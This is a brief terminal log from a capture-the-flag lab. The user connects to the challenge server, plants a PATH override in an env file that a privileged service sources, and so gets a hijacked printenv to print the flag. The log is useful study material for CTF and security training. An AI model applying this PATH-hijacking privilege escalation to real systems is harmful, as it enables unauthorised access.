 eduardo@eduardo: ~
$ echo "PATH=/tmp:$PATH" > env
$ cat last_log
SHELL=/bin/sh
PWD=/home/flag_reader
LOGNAME=flag_reader
HOME=/home/flag_reader
SHLVL=2
PATH=/bin:/usr/bin:/usr/local/bin
_=/bin/printenv
I'm going to check if the flag exists!
File exists!!
TODO - Implement this in the near future!
$ cat last_log
eduardo@eduardo:~$ nc ctf-fsi.fe.up.pt 4006
nobody@3c63f1c3300b:/home/flag_reader$ cd /tmp
nobody@3c63f1c3300b:/tmp$ ls
env  last_log  printenv  service.c
nobody@3c63f1c3300b:/tmp$ cat last_log
Sourcing env
flag{7e2c63a7a09c4fe25577a2573525d5f7}
I'm going to check if the flag exists!
File exists!!
TODO - Implement this in the near future!
nobody@3c63f1c3300b:/tmp$